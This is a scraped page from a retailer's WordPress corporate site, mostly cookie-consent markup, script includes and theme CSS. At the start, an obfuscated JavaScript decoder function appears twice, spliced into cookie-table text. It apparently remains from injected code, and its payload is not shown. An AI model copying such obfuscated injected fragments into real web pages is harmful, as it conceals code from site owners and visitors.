function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768988955 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3
body_size: 267
content:
@media only print{header, footer,
.title_outer,
.portfolio_print,
header.page_header{display:none !important;}
.container_inner{max-width:80%;}
div[class*='columns'] > div[class^='column']{float:none;width:100%;}
html,
body,
.wrapper,
.wrapper-inner .container,
.container-inner{padding-top:0 !important;margin-top:0 !important;top:0 !important;}
}

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3
body_size: 25837
content:
:focus{outline:none !important;}
p{margin-bottom:30px;}
.cf:before,
.cf:after{content:"";display:table;}
.cf:after{clear:both;}
.default_template_holder h1,
.wpb_text_column h1{margin-bottom:40px !important;}
.default_template_holder h2,
.default_template_holder h3,
.default_template_holder h4,
.default_template_holder h5,
.default_template_holder h6,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6{margin:0;padding-top:0;padding-bottom:20px;}
.default_template_holder h2,
.wpb_text_column h2{padding-bottom:30px;}
.default_template_holder ul,
.default_template_holder ol,
.wpb_text_column ul,
.wpb_text_column ol{margin-left:60px;margin-bottom:30px;list-style-position:outside;}
.widget ul,
.widget ol{margin-left:0;}
.default_template_holder a
.wpb_text_column p a{text-decoration:underline;}
.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled]),
.woocommerce table.cart td.actions input[type="submit"],
.woocommerce input#place_order,
.woocommerce-page input[type="submit"],
.woocommerce .button{color:#323232 !important;font-family:'Montserrat', sans-serif !important;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);height:30px;line-height:30px;cursor:pointer;}
#wpjb_submit{cursor:pointer;font-size:14px;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);background-color:#e6e6e6;border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;text-transform:uppercase;border-width:0px;}
#wpjb_submit:hover{color:#ffffff;background:#d42230;}
.qbutton:hover{color:#ffffff !important;}
#respond textarea,
#respond input[type='text'],
#respond input[type='email'],
.contact_form input[type='text'],
.contact_form textarea,
.comment_holder #respond textarea,
.comment_holder #respond input[type='text'],
.comment_holder #respond input[type='email'],
input.wpcf7-form-control.wpcf7-text,
input.wpcf7-form-control.wpcf7-number,
input.wpcf7-form-control.wpcf7-date,
textarea.wpcf7-form-control.wpcf7-textarea,
select.wpcf7-form-control.wpcf7-select,
input.wpcf7-form-control.wpcf7-quiz,
.post-password-form input[type='password']{border:1px solid #d3d3d3;color:#545454;}
.vc_responsive .wpb_row.vc_5_cols .vc_col-sm-3{float:left;width:18.8%;padding:0;margin-right:1.2%;min-height:0;}
.header_bottom{padding-right:5px;}
nav.main_menu > ul{padding-top:25px;}
nav.main_menu > ul > li{border-right:1px solid #c5c5c5;}
nav.main_menu > ul > li > a{line-height:0px !important;padding-top:16px;padding-bottom:16px;}
.header_inner_right{padding-left:15px;}
.header_inner_right a{font-size:13px;font-weight:400;text-transform:uppercase;color:#df3128;text-decoration:none;}
.header_inner_right .header_bottom_right_widget_holder{background-image:url(images/icon_shoponline.png);background-repeat:no-repeat;background-position:left center;padding-left:60px;}
.header_top .header-widget .menu li a{text-decoration:none;border-right:1px solid #bdbfbe;padding:0 8px !important;margin:0;line-height:12px;}
.header_top .header-widget .menu li:last-child a{border:none;}
header.sticky nav.main_menu > ul{padding-top:5px !important;}
header.sticky nav.main_menu > ul > li > a{padding-top:16px;padding-bottom:16px;}
header.sticky .header_bottom{box-shadow:0 1px 5px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 5px rgba(,0,0,0.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.5);}
.header_top #lang_sel_list{padding:0;margin:0;background:none;border:none;margin-left:8px;}
.header_top #lang_sel_list ul li a,
.header_top #lang_sel_list ul li a:visited{padding:0;}
.header_top #lang_sel img.iclflag,
.header_top #lang_sel_click img.iclflag,
.header_top #lang_sel_list img.iclflag{margin-right:2px;}
.header_top .customer-service{margin-right:10px;}
#rev_slider_1_1_wrapper{margin-bottom:4px !important;}
.tp-caption{white-space:normal !important;}
.tp-caption.normal-text{text-align:center;font-family:'Montserrat', sans-serif !important;font-weight:400 !important;font-size:20px !important;line-height:25px !important;letter-spacing:0px !important;}
.home-row1{max-height:1000px;overflow:hidden;padding-bottom:0 !important;;margin-bottom:0 !important;}
.home-row2 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row2 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row2 .wpb_text_column{position:relative;}
.home-row2 .wpb_text_column .info{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;width:100%;bottom:7px;background-color:rgba(0,0,0,0.7);padding:15px 20px;}
.home-row2 .wpb_text_column .info p{color:#ffffff;padding:0;margin:0;}
.home-row2 h5{color:#ffffff;text-transform:uppercase;padding:0;margin-bottom:10px;}
.home-row2 h6{color:#ffffff;padding:0;margin:0 0 20px;}
.home-row2 h6 a{color:#ffffff;}
.home-row3 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row3 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row3 .wpb_text_column{background:#950912;padding:20px 35px;}
.home-row3 h3{padding:0;margin:0 0 10px;text-transform:uppercase;}
.home-row3,
.home-row3 h3,
.home-row3 p{color:#ffffff;}
.home-row3 .col-image{float:left;width:40%;}
.home-row3 .col-info{float:right;width:60%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:8% 0 0 15px;}
.home-row3 .col-info .info{height:200px;}
.home-careers{padding:40px 30px 0;}
.home-careers .vc_column-inner{margin-bottom:30px;}
.home-careers .cols .wpb_text_column{background-repeat:no-repeat;background-size:cover;background-position:center top;position:relative;}
.home-careers h2,
.home-careers h3,
.home-careers h5,
.home-careers p{color:#ffffff;}
.home-careers h2,
.home-careers h3,
.home-careers h5{text-transform:uppercase;}
.home-careers .wpb_text_column .info{width:100%;position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.home-careers .wpb_text_column .info h5{padding:0;margin:0 0 5px;}
.home-careers .wpb_text_column .info p{padding:0;margin:0;}
.home-careers .wpb_text_column .info span{color:#f94546;}
.home-careers .wpb_text_column .info .col-text{float:left;width:75%;}
.home-careers .wpb_text_column .info .col-btn{float:right;width:20%;text-align:right;padding-top:6px;}
.home-row4{padding:50px 15px 0;}
.home-row4 h2{padding-top:0;margin-top:0;text-transform:uppercase;}
.home-exbrands{padding:0 0 20px;}
.home-exbrands h3{font-size:18px;padding:0;margin:0 0 12px;}
.home-exbrands .info{padding:25px 30px;background:#f2f2f2;}
.home-exbrands ul{list-style:none;padding:0;margin:0;}
#exclusivebrands-slider li{min-height:470px !important;}
.home-exbrands .lSSlideOuter{padding-left:10%;padding-right:10%;}
.home-exbrands .lSAction > a{z-index:99999;width:38px;height:62px;margin-top:-31px;background-repeat:no-repeat;background-position:center top;}
.home-exbrands .lSAction > .lSPrev{left:5%;background-image:url(images/icon_prev.png);}
.home-exbrands .lSAction > .lSNext{right:5%;background-image:url(images/icon_next.png);}
.home-exbrands .eqh{margin-bottom:15px;}
table.ingredient td{text-align:left !important;}
.home-row6 .vc_column-inner{padding-left:0;padding-right:0;}
.brochure-date{color:#333333;font-size:24px;font-weight:400;text-transform:uppercase;}
.breadcrumbs,
.breadcrumbs a{text-transform:uppercase;color:#000000;font-weight:400;}
.pagination{margin-top:50px;}
.pagination ul li span,
.pagination ul li a{width:28px;height:28px;line-height:28px;color:#333333;font-size:14px;-o-border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;-ms-border-radius:16px;border-radius:16px;border:2px solid #e5e5e5;font-weight:400;}
.pagination ul li span,
.pagination ul li a:hover{color:#ffffff;background-color:#333333;border-color:#333333;}
footer{padding-top:80px;}
.home footer{padding-top:0;}
footer a{text-decoration:none;}
footer a:hover{text-decoration:none;}
.food-retail{padding-top:50px;padding-bottom:50px;}
.food-retail .full_section_inner{padding-left:20px;padding-right:20px;}
.food-retail,
.food-retail p{color:#8e8e8e;text-transform:uppercase;font-size:16px;font-weight:400;}
.food-retail h3,
.food-retail h3 a{font-size:15px;text-transform:uppercase;color:#ffffff;padding:0;margin:0 0 12px;}
.food-retail h3 a{margin:0;}
.food-retail h3 a:hover{text-decoration:underline;}
.food-retail .col-join{margin-bottom:40px;padding-right:50px;position:relative;}
.food-retail .col-join p{margin-bottom:10px !important;}
.food-retail .col-join input[type=email]{font-weight:300;font-family:'Montserrat', sans-serif;width:100%;background:#363636;border:none;padding:8px 70px 8px 10px;color:#939393;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.food-retail .col-join input[type=submit]{position:absolute;font-family:'Montserrat', sans-serif;cursor:pointer;background:none;border:none;text-transform:uppercase;color:#939393;top:8px;right:10px;}
.food-retail .col-links{padding-left:100px;padding-right:100px;margin-bottom:40px;}
.food-retail .col-links ul{margin:0;padding:0;}
.food-retail .col-links li{line-height:18px;margin-bottom:10px;}
.food-retail .col-business{padding-left:50px;}
.footer-bottom{padding-top:30px;padding-bottom:30px;}
.on-600{display:none !important;}
.products-row{margin-bottom:15px;}
.products-row .col-1{float:left;width:46%;}
.products-row .col-2{float:right;width:46%;}
.products-row .col-image{float:left;width:25%;margin-bottom:15px;}
.products-row .col-info{float:right;width:70%;margin-bottom:15px;}
.products-row .vc_column-inner{margin-bottom:40px;}
.products-row .vc_inner .vc_column-inner{margin-bottom:0;}
.own-brands-row .vc_column-inner{margin-bottom:50px;}
.own-brands-row .wpb_text_column{padding-left:10%;padding-right:10%;}
.logos{padding-left:20%;padding-right:20%;}
.hide{display:none !important;}
ul.img-lists{list-style:none;padding:0;margin:0;}
ul.img-lists li{display:inline-block;padding:0;margin:0 25px 20px 0;}
.content .container .container_inner.page_container_inner,
.default_template_holder{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;padding:30px 30px 0 !important;margin-top:-80px;position:relative;z-index:999;background:#ffffff;}
.title.title_size_large h1{text-transform:uppercase;}
.title h1{margin-top:-65px;}
.row-1-col .vc_column-inner,
.row-2-cols .vc_column-inner{margin-bottom:30px;}
.row-2-cols .vc_column_container:first-child{padding-right:50px;}
.row-2-cols .vc_inner .vc_column_container:first-child{padding-right:0;}
.row-1-col h2,
.row-2-cols h2{padding-bottom:50px;}
.row-1-col h2.not-first,
.row-2-cols h2.not-first{padding-bottom:20px;}
.widget h5{text-transform:uppercase;font-size:18px;}
.widget.widget_nav_menu ul li{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #cbcbcb;}
.widget.widget_nav_menu ul li:last-child{border:none;}
.widget.widget_nav_menu ul li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#666666 !important;padding:0;margin:0;}
.widget.widget_nav_menu li.current-menu-item ul li a{color:#666666 !important;}
.widget.widget_nav_menu ul li ul{padding-top:10px;padding-bottom:0;margin-bottom:0;}
.row-lists h4,
.row-lists h4 a{text-transform:uppercase;font-size:16px;margin:0 0 10px;padding:0;color:#000000;font-weight:600;text-decoration:none;}
.row-lists p{color:#666666;font-size:13px;line-height:17px;}
.row-lists .continue{text-transform:uppercase;font-size:14px;color:#666666;font-weight:500;text-decoration:none;}
.meta-categories a{text-transform:uppercase;font-size:15px;color:#666666;font-weight:500;text-decoration:none;}
.row-lists h4{font-size:15px;}
.row-lists h4 a:hover,
.row-lists .continue:hover,
.meta-categories a:hover{color:#d61e2a;}
.widget.widget_nav_menu ul li.current-menu-item a{color:#d61e2a !important;}
.row-2-cols article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
.single .row-2-cols article,
.row-2-cols article:last-child{border:none;margin-bottom:0;}
.single article h1{padding:0 0 11px;margin:0;font-size:28px;letter-spacing:-1px;}
.widget #searchform{background-color:#f6f6f6;}
.widget.widget_search form input[type="text"]{color:#999999;font-size:13px;}
.widget #searchform::-webkit-input-placeholder{font-style:italic;}
.widget #searchform::-moz-placeholder{font-style:italic;}
.widget #searchform:-ms-input-placeholder{font-style:italic;}
.row-store{position:relative;border-bottom:1px solid #cbcbcb;padding-bottom:0px;margin-bottom:30px;}
.row-store:last-child{border:none;}
.row-store .store{padding-right:100px;}
.row-store .icon-map{position:absolute;top:0;right:0;}
.mashsb-container{margin-top:50px;}
footer .mashsb-container{display:none !important;}
article.magazine{float:left;width:25%;padding:0 8px;margin-bottom:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
article.magazine a{text-decoration:none;}
.row-2-cols article.magazine{border:none;}
.category-activity-events article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
iframe.flowpaper-class{height:800px !important;}
.sep{background:#cbcbcb;height:1px;margin:35px 0;}
.the-1-card{position:relative;padding-top:30px;}
.the-1-card .info{position:absolute;left:30%;top:0;}
nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{font-weight:600;text-transform:uppercase;text-decoration:none;}
nav.mobile_menu ul li{border-bottom:1px solid #d0d0d0;}
nav.mobile_menu ul li:last-child{border:none;}
.mobile_top_menu_button{display:none;}
nav.mobile_top_menu{display:none;width:100%;float:left;position:relative;top:0px;text-align:left;overflow:hidden;background-color:#000000;z-index:100;}
nav.mobile_top_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0;}
nav.mobile_top_menu > ul{margin-bottom:-1px !important;}
nav.mobile_top_menu ul li{margin:0px;padding:0px;position:relative;}
nav.mobile_top_menu ul li a{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-tap-highlight-color:transparent;}
